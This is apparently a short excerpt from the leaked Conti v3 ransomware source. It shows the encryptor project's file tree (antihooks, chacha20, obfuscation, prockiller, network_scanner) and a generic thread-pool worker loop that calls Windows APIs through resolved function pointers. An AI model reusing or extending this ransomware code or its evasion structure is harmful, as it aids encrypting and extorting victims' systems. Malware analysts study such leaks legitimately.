 Project
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
threadpool.cpp
threadpool.h
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
threadpool.cpp
77 while (TRUE) {
78
79 pEnterCriticalSection(&ThreadPoolInfo->CriticalSection);
80
81
82 PTASK_INFO TaskInfo = TAILQ_FIRST(&ThreadPoolInfo->TaskList);
83 if (!TaskInfo) {
84
85 pLeaveCriticalSection(&ThreadPoolInfo->CriticalSection);
86 pSleep(5000);
87 continue;
88
89 }
90
91 TAILQ_REMOVE(&ThreadPoolInfo->TaskList, TaskInfo, Entries);
92
93 pLeaveCriticalSection(&ThreadPoolInfo->CriticalSection);
94
95 if (TaskInfo->Stop) {
96 break;
97 }
98